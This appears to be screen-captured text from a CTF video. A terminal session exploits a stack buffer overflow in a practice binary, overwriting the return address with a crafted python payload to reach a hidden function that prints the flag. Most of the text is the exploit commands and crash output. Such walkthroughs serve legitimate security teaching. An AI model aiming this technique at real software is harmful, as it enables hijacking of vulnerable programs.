 competitor@9da403c77d95: ~ - Shell In A Box - Mozilla Firefox
10:20 PM John Hammond
CTFtime.org / All about C
ryananicholson (u/ryanan
Ryan's CTF
competitor@9da403c77d
competitor@678ff2a7455
android - how to extract c
Finding setuid binaries on
ctf.ryanic.com:2222
Your CTF
68: 08048688 4 OBJECT GLOBAL DEFAULT 16 _fp_hw
69: 0804a030 0 NOTYPE GLOBAL DEFAULT 26 __bss_start
70: 080485de 36 FUNC GLOBAL DEFAULT 14 main
71: 00000000 0 NOTYPE WEAK DEFAULT UND _Jv_RegisterClasses
72: 00000000 0 FUNC GLOBAL DEFAULT UND __isoc99_scanf@@GLIBC_2.7
73: 0804a030 0 OBJECT GLOBAL HIDDEN 25 __TMC_END__
74: 00000000 0 NOTYPE WEAK DEFAULT UND _ITM_registerTMCloneTable
75: 08048388 0 FUNC GLOBAL DEFAULT 11 _init
competitor@9da403c77d95:~$ readelf -s program |grep " T "
competitor@9da403c77d95:~$ readelf -s program |grep " t "
competitor@9da403c77d95:~$ python -c "print 'A'*50" | ./program
Quit copying me
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
competitor@9da403c77d95:~$ dmesg | tail
[739471.244679] program[18905]: segfault at 41414141 ip 0000000041414141 sp 00000000ffb36ce0 error 14
[739530.860746] docker0: port 19(vethef95035) entered blocking state
[739530.860749] docker0: port 19(vethef95035) entered disabled state
[739530.863524] device vethef95035 entered promiscuous mode
[739530.863728] IPv6: ADDRCONF(NETDEV_UP): vethef95035: link is not ready
[739531.009136] eth0: renamed from veth86209a1
[739531.024514] IPv6: ADDRCONF(NETDEV_CHANGE): vethef95035: link becomes ready
[739531.024582] docker0: port 19(vethef95035) entered blocking state
[739531.024584] docker0: port 19(vethef95035) entered forwarding state
[739588.583652] program[19135]: segfault at 41414141 ip 0000000041414141 sp 00000000ff8e72d0 error 14
competitor@9da403c77d95:~$ python -c "print 'A'*32" | ./program
Quit copying me
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Illegal instruction (core dumped)
competitor@9da403c77d95:~$ dmesg | tail
[739530.860746] docker0: port 19(vethef95035) entered blocking state
[739530.860749] docker0: port 19(vethef95035) entered disabled state
[739530.863524] device vethef95035 entered promiscuous mode
[739530.863728] IPv6: ADDRCONF(NETDEV_UP): vethef95035: link is not ready
[739531.009136] eth0: renamed from veth86209a1
[739531.024514] IPv6: ADDRCONF(NETDEV_CHANGE): vethef95035: link becomes ready
[739531.024582] docker0: port 19(vethef95035) entered blocking state
[739531.024584] docker0: port 19(vethef95035) entered forwarding state
[739588.583652] program[19135]: segfault at 41414141 ip 0000000041414141 sp 00000000ff8e72d0 error 14
[739599.883715] traps: program[19145] trap invalid opcode ip:8048501 sp:ffd26250 error:0 in program[8048000+1000]
competitor@9da403c77d95:~$ python -c "print 'A'*32 + ';\x85\x04\x08'" | ./program
Quit copying me
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA;
You've found the secret function!
The flag is: bicollateral
Segmentation fault (core dumped)
competitor@9da403c77d95:~$